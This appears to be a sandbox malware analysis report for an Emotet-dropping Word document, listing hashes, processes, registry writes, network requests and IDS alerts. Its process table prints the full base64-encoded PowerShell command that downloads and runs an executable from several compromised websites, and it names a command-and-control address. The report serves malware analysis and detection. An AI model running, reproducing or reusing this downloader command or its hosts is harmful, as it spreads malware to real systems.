| download: | q0h1u1i84 |
| Full analysis: | https://app.any.run/tasks/d1c120ee-c5d1-413e-8fb8-a9fd837ac256 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | August 08, 2020, 09:46:34 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Odio., Author: Marie Guillot, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Aug 7 22:57:00 2020, Last Saved Time/Date: Fri Aug 7 22:57:00 2020, Number of Pages: 1, Number of Words: 4, Number of Characters: 24, Security: 0 |
| MD5: | 1AAE29C4728ACC0BAB6D5A49CCC625CB |
| SHA1: | B7380461EC30092F123532D85E37A60FBE2E3C48 |
| SHA256: | 8BB0E69180AAD1D96C179FB624FA5B9D2455C62A298CB3C1F9CDB059C8049478 |
| SSDEEP: | 3072:S4PrXcuQuvpzm4bkiaMQgAlSs5RA+ZwM3RQ:TDRv1m4bnQgISsrAYwM3RQ |
MALICIOUS
Application was dropped or rewritten from another process
- 543.exe (PID: 2260)
- comres.exe (PID: 2852)
Changes the autorun value in the registry
- comres.exe (PID: 2852)
EMOTET was detected
- comres.exe (PID: 2852)
Connects to CnC server
- comres.exe (PID: 2852)
Downloads executable files from the Internet
- powersheLL.exe (PID: 2624)
SUSPICIOUS
Creates files in the user directory
- powersheLL.exe (PID: 2624)
Starts itself from another location
- 543.exe (PID: 2260)
Executed via WMI
- 543.exe (PID: 2260)
- powersheLL.exe (PID: 2624)
PowerShell script executed
- powersheLL.exe (PID: 2624)
Executable content was dropped or overwritten
- powersheLL.exe (PID: 2624)
- 543.exe (PID: 2260)
Reads Internet Cache Settings
- comres.exe (PID: 2852)
Connects to server without host name
- comres.exe (PID: 2852)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1884)
Creates files in the user directory
- WINWORD.EXE (PID: 1884)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Odio. |
|---|---|
| Subject: | - |
| Author: | Marie Guillot |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:08:07 21:57:00 |
| ModifyDate: | 2020:08:07 21:57:00 |
| Pages: | 1 |
| Words: | 4 |
| Characters: | 24 |
| Security: | None |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 27 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
46
Monitored processes
4
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1884 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\q0h1u1i84.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2260 | C:\Users\admin\543.exe | C:\Users\admin\543.exe | WmiPrvSE.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: TreeEditor MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2624 | powersheLL -e JABLAEUAQwBOAEMAbgBtAGMAPQAnAEIAWABKAE0ASgBnAGgAYgAnADsAWwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBTAGUAYwBVAHIASQBUAHkAcABgAFIAYABvAHQAbwBgAGMAbwBsACIAIAA9ACAAJwB0AGwAcwAxADIALAAgAHQAbABzADEAMQAsACAAdABsAHMAJwA7ACQAVgBPAFoATABNAG8AcAB3ACAAPQAgACcANQA0ADMAJwA7ACQATwBVAEwASwBBAGcAZABvAD0AJwBOAEkAQwBJAEEAZgBjAGUAJwA7ACQASQBBAE0AUABMAGIAYQBsAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABWAE8AWgBMAE0AbwBwAHcAKwAnAC4AZQB4AGUAJwA7ACQAVgBYAFoAQwBKAGYAeQBvAD0AJwBJAEUAVABEAEsAegBoAGgAJwA7ACQAVgBHAFMAVwBQAGkAawBvAD0AJgAoACcAbgBlAHcAJwArACcALQBvAGIAJwArACcAagBlACcAKwAnAGMAdAAnACkAIABuAEUAdAAuAHcARQBCAEMATABpAEUAbgB0ADsAJABFAEcATgBMAE0AZgB5AGMAPQAnAGgAdAB0AHAAOgAvAC8AZQBsAGQAaQBvAHMAcwB0AG8AcgBlAC4AYwBvAG0ALwBjAHMAcwAvAHEAcABmAHYAXwBlAF8AeQAzAGwAawAwAHMAcAA2AGkALwAqAGgAdAB0AHAAOgAvAC8AbAB1AGMAawB5AG0AZQAyADQANwAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AcQBhAHcAcAB3AF8AdgAxAF8AZwBoAGUAMQB3AG0AegB4AHoAYwAvACoAaAB0AHQAcAA6AC8ALwB2AGEAbgBkAGEAbQBlAGIAdQBpAGwAZABlAHIAcwAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AZQAyAGsAeQBfADEAOABqADgAXwB3AG4ANAB2AC8AKgBoAHQAdABwADoALwAvAGQAZQBzAGUAcgB2AGkAbgBnAHYAZQB0AGUAcgBhAG4AcwAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AZgB5AF8ANABiAHEAZQBfAHoAdQA2AGUAdwAvACoAaAB0AHQAcAA6AC8ALwBjAHMAbQBiAHUAaQBsAGQAZQByAHMAbABsAGMALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAHQAZQBxAHYAbQBfAG4AMAB5AGEAaQBfADgANAAvACcALgAiAFMAYABwAGwAaQB0ACIAKABbAGMAaABhAHIAXQA0ADIAKQA7ACQAWQBUAEIARwBaAHoAdABvAD0AJwBaAFAASQBHAEcAYgBpAGcAJwA7AGYAbwByAGUAYQBjAGgAKAAkAFkAVQBRAFgAVwBmAG0AaQAgAGkAbgAgACQARQBHAE4ATABNAGYAeQBjACkAewB0AHIAeQB7ACQAVgBHAFMAVwBQAGkAawBvAC4AIgBkAE8AdwBuAEwAYABPAGAAQQBkAGYAaQBgAEwARQAiACgAJABZAFUAUQBYAFcAZgBtAGkALAAgACQASQBBAE0AUABMAGIAYQBsACkAOwAkAEkATABMAEcATABtAHEAdQA9ACcAWgBKAFkAQwBCAHQAYQBlACcAOwBJAGYAIAAoACgALgAoACcARwBlAHQAJwArACcALQAnACsAJwBJAHQAZQBtACcAKQAgACQASQBBAE0AUABMAGIAYQBsACkALgAiAGwAZQBOAGAARwBgAFQASAAiACAALQBnAGUAIAAyADgANwA2ADYAKQAgAHsAKABbAHcAbQBpAGMAbABhAHMAcwBdACcAdwBpAG4AMwAyAF8AUAByAG8AYwBlAHMAcwAnACkALgAiAGMAYABSAGUAQQBgAFQARQAiACgAJABJAEEATQBQAEwAYgBhAGwAKQA7ACQATwBZAEEASgBVAHIAegB5AD0AJwBCAFgAUwBVAEQAagB5AHYAJwA7AGIAcgBlAGEAawA7ACQAUwBIAE8AUABGAHAAdABmAD0AJwBYAE8AUABHAEMAcQBsAHIAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQASQBDAFIATwBNAG8AagBzAD0AJwBIAE8AVQBTAEQAeABoAG0AJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powersheLL.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2852 | "C:\Users\admin\AppData\Local\hgcpl\comres.exe" | C:\Users\admin\AppData\Local\hgcpl\comres.exe | 543.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: TreeEditor MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
Total events
1 898
Read events
1 176
Write events
646
Delete events
76
Modification events
| (PID) Process: | (1884) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 2s9 |
Value: 327339005C070000010000000000000000000000 | |||
| (PID) Process: | (1884) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1884) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1884) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1884) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1884) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1884) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1884) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1884) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1884) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
3
Suspicious files
2
Text files
1
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1884 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR7B83.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1884 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF91B5BE1EFC9D817B.TMP | — | |
MD5:— | SHA256:— | |||
| 1884 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF40918CD97ACFE947.TMP | — | |
MD5:— | SHA256:— | |||
| 2624 | powersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\HA8W00BKSXLHD4P1DPI0.temp | — | |
MD5:— | SHA256:— | |||
| 1884 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$h1u1i84.doc | pgc | |
MD5:— | SHA256:— | |||
| 1884 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2624 | powersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 1884 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2624 | powersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF158b42.TMP | binary | |
MD5:— | SHA256:— | |||
| 2624 | powersheLL.exe | C:\Users\admin\543.exe | html | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
4
DNS requests
3
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2624 | powersheLL.exe | GET | 200 | 104.31.82.74:80 | http://eldiosstore.com/css/qpfv_e_y3lk0sp6i/ | US | html | 3.96 Kb | suspicious |
2624 | powersheLL.exe | GET | 200 | 104.18.61.10:80 | http://luckyme247.com/wp-admin/qawpw_v1_ghe1wmzxzc/ | US | html | 3.97 Kb | suspicious |
2624 | powersheLL.exe | GET | 200 | 68.66.224.31:80 | http://vandamebuilders.com/wp-admin/e2ky_18j8_wn4v/ | US | executable | 852 Kb | suspicious |
2852 | comres.exe | POST | 200 | 47.146.32.175:80 | http://47.146.32.175/x7nHxV8dvVy9y/dByvMuVBgGZQIGAW5L/uutv9qEunQ1/s8GXWdavIomxGR/ | US | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2624 | powersheLL.exe | 104.31.82.74:80 | eldiosstore.com | Cloudflare Inc | US | shared |
2624 | powersheLL.exe | 104.18.61.10:80 | luckyme247.com | Cloudflare Inc | US | shared |
2624 | powersheLL.exe | 68.66.224.31:80 | vandamebuilders.com | A2 Hosting, Inc. | US | suspicious |
2852 | comres.exe | 47.146.32.175:80 | — | Frontier Communications of America, Inc. | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
eldiosstore.com |
| suspicious |
luckyme247.com |
| suspicious |
vandamebuilders.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2624 | powersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2624 | powersheLL.exe | A Network Trojan was detected | AV INFO Suspicious EXE download from WordPress folder |
2624 | powersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2624 | powersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2852 | comres.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin M3 |
2852 | comres.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
1 ETPRO signatures available at the full report